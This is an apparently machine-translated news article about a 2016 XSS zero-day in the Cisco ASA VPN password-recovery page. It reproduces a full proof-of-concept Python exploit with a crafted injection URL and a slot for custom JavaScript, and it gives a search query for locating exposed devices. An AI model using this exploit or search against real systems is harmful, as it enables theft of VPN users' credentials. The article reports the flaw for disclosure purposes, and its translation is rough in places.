Zero Day XSS Vulnerability Stops Cisco ASA Users Credentials

In early February 2016, information about the critical vulnerability of Cisco ASA firewalls that allows attackers to perform remote code execution got into the network. A few days after it was fixed, another serious security error was discovered in this product.
On February 17, researcher Juan Sacco published information about the zero-day vulnerability, through which, under certain circumstances, an attacker could steal the device’s user credentials.
')
The XSS vulnerability is contained in the password recovery page of the Cisco ASA VPN portal. Theft of user credentials is possible because of the incorrect operation of the filtering of input fields in the form of password recovery (more information about vulnerabilities of this type has already been written on Habré).
To successfully exploit the vulnerability in hidden input fields , the Cisco ASA user must use the FireFox browser to follow the link to the VPN portal’s password recovery page that was specially generated by the attacker (Chrome cannot exploit the error) and use the Alt + Shift + X shortcut on it .
Juan Sacco published a PoC-exploit to demonstrate the exploitation of this vulnerability:
import string, sys import socket, httplib import telnetlib def run(): try: Target = sys.argv[1] Port = int(sys.argv[2]) # Here goes your custom JS agent code Payload = "alert(1)" VulnerableURL ="/+CSCOE+/logon.html?reason=2&a0=63&a1=&a2=&a3=0&next=&auth_handle=&status=0&username=juansacco%22%20accesskey%3dX%20onclick%3d"+ Payload + "%20sacco&password_min=0&state=&tgroup=&serverType=0&password_" CraftedRequest = VulnerableURL # Start the connection connection = httplib.HTTPSConnection(Target) connection.request('GET', CraftedRequest) Response = connection.getresponse() print "Server status response:", Response.status, Response.reason data = Response.read() vulnerable = "Target is not vulnerable" for line in str(data).splitlines(): if "juansacco\\\"" in line: vulnerable = "Targer is vulnerable" if vulnerable != "Not vulnerable": print "Result of the test:", vulnerable # Find the injection on the response connection.close() except Exception,e: print "Exploit connection closed " + str(e) if __name__ == '__main__': print "Cisco VPN ASA Exploit - Zero Day" print "################################" print "Author: Juan Sacco - jsacco@exploitpack.com" try: Target = sys.argv[1] Port = sys.argv[2] except IndexError: pass As it turned out, the code presented later contained typos in the code, and the URL lacked a space. After correcting these shortcomings, it becomes possible to exploit the vulnerability:


In the comments to the exploit, Sacco notes that he transmitted information about the vulnerability to Cisco representatives on February 4, 2016, after the publication of the corresponding CVE, on the 16th the researcher distributed information about the error along with the exploit.
In addition, Sacco leads a link to search for vulnerable Cisco ASA devices using Google -

www.google.nl/#safe=off&q=+%2F%2BCSCOE%2B%2F www.google.nl/#safe=off&q=+%2F%2BCSCOE%2B%2F . According to him, the search engine provides more than 18 thousand links for this request (at the moment - more than 24 thousand).You can also find vulnerable devices using the search engines Shodan and Censys. With the help of their specialists, Positive Technologies managed to detect more than 170 thousand vulnerable Cisco ASA devices, more than three thousand of which are located in Russia.

To detect the vulnerability described by Juan Sacco, experts from Positive Technologies recommend using specialized protection tools - for example, the monitoring system of security and compliance with MaxPatrol 8 standards.
Recently, security researchers have found vulnerabilities in more than just Cisco products. For example, at the end of December 2015, information about a backdoor in Juniper firewalls got into the press. In addition, Fortinet, a manufacturer of security tools, was in the center of the scandal - security products for remote access were found in its products.
Source: https://habr.com/ru/post/277575/
All Articles